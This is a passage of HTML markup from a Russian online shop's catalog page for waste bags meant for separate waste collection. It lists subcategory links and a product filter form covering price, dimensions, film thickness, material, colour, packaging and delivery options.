                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li></ul></div>  <div itemscope="" itemtype="http://schema.org/WebPage"
         class="section section--catalog-page section--pading-sm section--catalog-page-general">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 itemprop="name" class="section__title h2 text-color-1">Мешки для раздельного сбора</h1>
				<!---->

                
                            </div>
        </div>
        

<div class="sections"></div>

        <div class="catalog-page" id="catalog-page-div">
                        
            			
			
			
                                                        

            
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                            <div class="filter-menu">
                    <ul class="first-items">
                                                                                    <li>
                                    <span>Объём:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                <li>
                                    <span>Материал:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                <li>
                                    <span>Цвет:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-sortirovki-musora/">Для раздельного сбора</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/rulon-meshkov-dlya-musora/">В рулонах</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-v-pachkakh/">В пластах</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-khozyaystvennogo-musora/">Хозяйственные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                    						
						                    </ul>
                </div>
                            	
<div class="kombox-filter-head">
    <div class="kombox-filter-head__title">Фильтры</div>
    <button class="kombox-filter-head__close" type="button">Закрыть</button>
</div>
<div class="kombox-filter" id="kombox-filter">
	<form class="smart_folter_form" id="_form" name="_form" action="/catalog/meshki-dlya-musora/" method="get">
		<input type="hidden" id="cur_section_id" name="cur_section_id" value="230" />
		<input type="hidden" id="filter" name="filter" value="y" />
		<input type="hidden" id="display" name="display" value="" />
		<input type="hidden" id="sort" name="sort" value="" />
				<ul class="kombox-list">
								<li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цена</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="price">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="price_from"
                            id="arrFilter__P1_MIN"
                            value=""
                            size="5"
                            placeholder="11"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="price_to"
                            id="arrFilter__P1_MAX"
                            value=""
                            size="5"
                            placeholder="315"
                        />
                    </div>
                    <div class="kombox-slider-units">руб.</div>
					<div class="kombox-range">
						<div
							data-value="11;315"
							data-min="11"
							data-max="315"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="obiem-6">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Объем, л.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="obiem">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="obiem_from"
                            id="arrFilter__6_MIN"
                            value=""
                            size="5"
                            placeholder="30"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="obiem_to"
                            id="arrFilter__6_MAX"
                            value=""
                            size="5"
                            placeholder="240"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="30;240"
							data-min="30"
							data-max="240"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="dlina-165">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ширина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="dlina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="dlina_from"
                            id="arrFilter__165_MIN"
                            value=""
                            size="5"
                            placeholder="47"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="dlina_to"
                            id="arrFilter__165_MAX"
                            value=""
                            size="5"
                            placeholder="110"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="47;110"
							data-min="47"
							data-max="110"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="shirina-166">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Длина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="shirina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="shirina_from"
                            id="arrFilter__166_MIN"
                            value=""
                            size="5"
                            placeholder="57"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="shirina_to"
                            id="arrFilter__166_MAX"
                            value=""
                            size="5"
                            placeholder="150"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="57;150"
							data-min="57"
							data-max="150"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="tolschina-8">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Толщина полиэтилена, мкм</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="tolschina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="tolschina_from"
                            id="arrFilter__8_MIN"
                            value=""
                            size="5"
                            placeholder="6"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="tolschina_to"
                            id="arrFilter__8_MAX"
                            value=""
                            size="5"
                            placeholder="40"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="6;40"
							data-min="6"
							data-max="40"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="material-13">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Материал</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="material">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088798008">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pvd_plastik"
                                            name="material"
                                            id="arrFilter__13_4088798008"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПВД (пластик) <span class="kombox-cnt">(13)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_1842515611">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pnd_plastik"
                                            name="material"
                                            id="arrFilter__13_1842515611"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПНД (пластик) <span class="kombox-cnt">(33)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_2226203566">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="psd_pnd_pvd"
                                            name="material"
                                            id="arrFilter__13_2226203566"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПСД (ПНД+ПВД) <span class="kombox-cnt">(31)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бумага</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="color-9">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цвет</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="color" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_536962777">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="belyy"
                                            name="color"
                                            id="arrFilter__9_536962777"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Белый <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1024419739">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zheltyy"
                                            name="color"
                                            id="arrFilter__9_1024419739"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Желтый <span class="kombox-cnt">(10)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_900320306">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zelenyy"
                                            name="color"
                                            id="arrFilter__9_900320306"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Зеленый <span class="kombox-cnt">(13)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2731415679">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="krasnyy"
                                            name="color"
                                            id="arrFilter__9_2731415679"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Красный <span class="kombox-cnt">(10)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_640647830">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="oranzhevyy"
                                            name="color"
                                            id="arrFilter__9_640647830"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Оранжевый <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_189596016">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prozrachnyy"
                                            name="color"
                                            id="arrFilter__9_189596016"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прозрачный <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_329120825">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="seryy"
                                            name="color"
                                            id="arrFilter__9_329120825"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Серый <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2117471943">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="siniy"
                                            name="color"
                                            id="arrFilter__9_2117471943"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Синий <span class="kombox-cnt">(26)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1625973716">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="fioletovyy"
                                            name="color"
                                            id="arrFilter__9_1625973716"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Фиолетовый <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Салатовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Коричневый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Голубой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Микс</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Розовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Золотой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бирюзовый</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pack-257">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип упаковки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pack" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_1547219295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="plast"
                                            name="type_pack"
                                            id="arrFilter__257_1547219295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">пласт <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_725582281">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rulon"
                                            name="type_pack"
                                            id="arrFilter__257_725582281"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">рулон <span class="kombox-cnt">(76)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">C полиэтиленовым вкладышем</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="biodegradable-258">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Био</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="biodegradable" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_3042645098">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="biodegradable"
                                            id="arrFilter__258_3042645098"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_743589328">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="biodegradable"
                                            id="arrFilter__258_743589328"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(71)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="count_layer-259">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Количество слоев</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="count_layer" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_1532327238">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1"
                                            name="count_layer"
                                            id="arrFilter__259_1532327238"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 <span class="kombox-cnt">(51)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_3421137111">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="2"
                                            name="count_layer"
                                            id="arrFilter__259_3421137111"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">2 <span class="kombox-cnt">(16)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_3169671233">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="3"
                                            name="count_layer"
                                            id="arrFilter__259_3169671233"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">3 <span class="kombox-cnt">(10)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_bottom-260">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип дна</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_bottom" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_3994858278">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zvezda"
                                            name="type_bottom"
                                            id="arrFilter__260_3994858278"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">звезда <span class="kombox-cnt">(52)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_2568717232">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="ploskoe"
                                            name="type_bottom"
                                            id="arrFilter__260_2568717232"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">плоское <span class="kombox-cnt">(24)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_1233418">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="s_faltsami"
                                            name="type_bottom"
                                            id="arrFilter__260_1233418"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">с фальцами <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="view-262">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Вид</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="view" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_3771153172">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prochnye"
                                            name="view"
                                            id="arrFilter__262_3771153172"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прочные <span class="kombox-cnt">(39)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_1886922373">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="sverkhprochnye"
                                            name="view"
                                            id="arrFilter__262_1886922373"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Сверхпрочные <span class="kombox-cnt">(27)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="flavored-263">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ароматизированные</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="flavored" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_2545945474">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="flavored"
                                            id="arrFilter__263_2545945474"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(41)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_4144464487">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="flavored"
                                            id="arrFilter__263_4144464487"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(36)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="delivery_time-264">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Срок доставки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="delivery_time" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__264_2147529457">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1_den"
                                            name="delivery_time"
                                            id="arrFilter__264_2147529457"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 день <span class="kombox-cnt">(77)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="stock_preorder-265">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">В наличии/под заказ</span>
									</div>
				<span class="for_modef"></span>
